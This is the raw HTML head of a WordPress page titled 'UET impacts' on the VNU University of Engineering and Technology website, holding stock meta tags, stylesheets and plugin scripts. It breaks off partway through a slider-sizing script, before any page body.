

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uet.vnu.edu.vn/en/uet-impacts/
body_size: 15239
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, initial-scale=1.0">
<title>UET impacts - VNU-UET</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://uet.vnu.edu.vn/en/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://uet.vnu.edu.vn/en/wp-content/themes/university/js/html5.js" type="text/javascript"></script>
<![endif]-->
<!--[if lte IE 9]>
<link rel="stylesheet" type="text/css" href="https://uet.vnu.edu.vn/en/wp-content/themes/university/css/ie.css" />
<![endif]-->
<style type="text/css" >
	@media only screen and (-webkit-min-device-pixel-ratio: 2),(min-resolution: 192dpi) {
		/* Retina Logo */
		.logo{background:url(https://uet.edu.vn/en/wp-content/uploads/2017/02/logo2_new.png) no-repeat center; display:inline-block !important; background-size:contain;}
		.logo img{ opacity:0; visibility:hidden}
		.logo *{display:inline-block}
	}
</style>
	<meta property="description" content="University of Engineering and Technology"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://uet.vnu.edu.vn/en/uet-impacts/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="UET impacts - VNU-UET" />
	<meta property="og:description" content="Updated on Nov. 28th 2022." />
	<meta property="og:url" content="https://uet.vnu.edu.vn/en/uet-impacts/" />
	<meta property="og:site_name" content="VNU-UET" />
	<meta property="article:modified_time" content="2022-11-28T06:13:39+00:00" />
	<meta property="og:image" content="https://en.uet.edu.vn/wp-content/uploads/2021/12/z3814864931280_949da629d63013ce19e4027ca5a4b74f-1.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://uet.vnu.edu.vn/en/uet-impacts/","url":"https://uet.vnu.edu.vn/en/uet-impacts/","name":"UET impacts - VNU-UET","isPartOf":{"@id":"https://uet.vnu.edu.vn/en/#website"},"primaryImageOfPage":{"@id":"https://uet.vnu.edu.vn/en/uet-impacts/#primaryimage"},"image":{"@id":"https://uet.vnu.edu.vn/en/uet-impacts/#primaryimage"},"thumbnailUrl":"https://en.uet.edu.vn/wp-content/uploads/2021/12/z3814864931280_949da629d63013ce19e4027ca5a4b74f-1.jpg","datePublished":"2021-12-10T07:00:39+00:00","dateModified":"2022-11-28T06:13:39+00:00","breadcrumb":{"@id":"https://uet.vnu.edu.vn/en/uet-impacts/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://uet.vnu.edu.vn/en/uet-impacts/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://uet.vnu.edu.vn/en/uet-impacts/#primaryimage","url":"https://en.uet.edu.vn/wp-content/uploads/2021/12/z3814864931280_949da629d63013ce19e4027ca5a4b74f-1.jpg","contentUrl":"https://en.uet.edu.vn/wp-content/uploads/2021/12/z3814864931280_949da629d63013ce19e4027ca5a4b74f-1.jpg"},{"@type":"BreadcrumbList","@id":"https://uet.vnu.edu.vn/en/uet-impacts/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://uet.vnu.edu.vn/en/"},{"@type":"ListItem","position":2,"name":"UET impacts"}]},{"@type":"WebSite","@id":"https://uet.vnu.edu.vn/en/#website","url":"https://uet.vnu.edu.vn/en/","name":"VNU-UET","description":"University of Engineering and Technology","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://uet.vnu.edu.vn/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="VNU-UET &raquo; Feed" href="https://uet.vnu.edu.vn/en/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/uet.vnu.edu.vn\/en\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpra-lightbox-css' href='https://uet.vnu.edu.vn/en/wp-content/plugins/wp-rss-aggregator/core/css/jquery-colorbox.css?ver=1.4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://uet.vnu.edu.vn/en/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpra-displays-css' href='https://uet.vnu.edu.vn/en/wp-content/plugins/wp-rss-aggregator/core/css/displays.css?ver=5.0.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://uet.vnu.edu.vn/en/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://uet.vnu.edu.vn/en/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='easy_faqs_style-css' href='https://uet.vnu.edu.vn/en/wp-content/plugins/easy-faqs/include/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://uet.vnu.edu.vn/en/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='thumbs_rating_styles-css' href='https://uet.vnu.edu.vn/en/wp-content/plugins/thumbs-rating/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://uet.vnu.edu.vn/en/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://uet.vnu.edu.vn/en/wp-content/themes/university/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://uet.vnu.edu.vn/en/wp-content/themes/university/fonts/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://uet.vnu.edu.vn/en/wp-content/themes/university/js/owl-carousel/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css' href='https://uet.vnu.edu.vn/en/wp-content/themes/university/js/owl-carousel/owl.theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://uet.vnu.edu.vn/en/wp-content/themes/university/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Arial&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://uet.vnu.edu.vn/en/wp-content/themes/university-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://uet.vnu.edu.vn/en/wp-content/plugins/newsletter/style.css?ver=8.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://uet.vnu.edu.vn/en/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://uet.vnu.edu.vn/en/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://uet.vnu.edu.vn/en/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="my-ajax-request-js-extra">
/* <![CDATA[ */
var MyAjax = {"ajaxurl":"https:\/\/uet.vnu.edu.vn\/en\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://uet.vnu.edu.vn/en/wp-content/plugins/widgets-controller/widgets_controller.js?ver=6.8.3" id="my-ajax-request-js"></script>
<script type="text/javascript" src="https://uet.vnu.edu.vn/en/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script type="text/javascript" src="https://uet.vnu.edu.vn/en/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script type="text/javascript" id="thumbs_rating_scripts-js-extra">
/* <![CDATA[ */
var thumbs_rating_ajax = {"ajax_url":"https:\/\/uet.vnu.edu.vn\/en\/wp-admin\/admin-ajax.php","nonce":"ebe708ac96"};
/* ]]> */
</script>
<script type="text/javascript" src="https://uet.vnu.edu.vn/en/wp-content/plugins/thumbs-rating/js/general.js?ver=4.0.1" id="thumbs_rating_scripts-js"></script>
<script type="text/javascript" src="https://uet.vnu.edu.vn/en/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://uet.vnu.edu.vn/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uet.vnu.edu.vn/en/wp-json/wp/v2/pages/10241" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uet.vnu.edu.vn/en/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://uet.vnu.edu.vn/en/?p=10241' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://uet.vnu.edu.vn/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuet.vnu.edu.vn%2Fen%2Fuet-impacts%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://uet.vnu.edu.vn/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuet.vnu.edu.vn%2Fen%2Fuet-impacts%2F&#038;format=xml" />
<style type="text/css" media="screen"></style><meta name="generator" content="WPML ver:3.6.3 stt:1,58;" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://2489013871.e.cdneverest.net/en.uet.edu.vn/2017/02/cropped-logo2_new-32x32.png" sizes="32x32" />
<link rel="icon" href="https://2489013871.e.cdneverest.net/en.uet.edu.vn/2017/02/cropped-logo2_new-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://2489013871.e.cdneverest.net/en.uet.edu.vn/2017/02/cropped-logo2_new-180x180.png" />
<meta name="msapplication-TileImage" content="https://2489013871.e.cdneverest.net/en.uet.edu.vn/2017/02/cropped-logo2_new-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
